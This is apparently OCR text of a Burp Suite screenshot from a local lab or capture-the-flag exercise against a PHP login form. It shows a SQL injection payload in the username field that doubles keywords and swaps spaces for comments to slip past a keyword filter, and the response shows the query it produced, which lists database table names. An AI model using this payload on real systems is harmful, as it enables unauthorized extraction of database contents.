 Request
Raw Params Headers Hex
POST /ks/index.php?check HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:64.0) Gecko/20100101
Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://localhost/ks/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 160
Connection: close
Cookie: PHPSESSID=s23ku1dm6ctqbl3lk72tqlgdpo
Upgrade-Insecure-Requests: 1
username='uniunionon/**/selselectect/**/1,group_concat(table_name),3/**/from/*
*/infoorrmation_schema.tables/**/where/**/table_schema=database()#&password
=&code=
Response
Raw Headers Hex HTML Render
</div>
</header>
<div class="form box">
<h2>登录表单</h2>
<form action="?check" method="post">
<div class="row">
<input type="text"
value="'uniunionon/**/selselectect/**/1,group_concat(table_name),3/**/from/**/infoorrmation_schema
.tables/**/where/**/table_schema=database()#" placeholder="请输入登录账号" name="username">
</div>
<div class="tip">
select id,username,password from `admin` where
username=''union/**/select/**/1,group_concat(table_name),3/**/from/**/information_schema.t
ables/**/where/**/table_schema=database()#'<br/>用户名:admin正确 </div>
<div class="row">
<input type="password" value="" placeholder="请输入登录密码" name="password">
</div>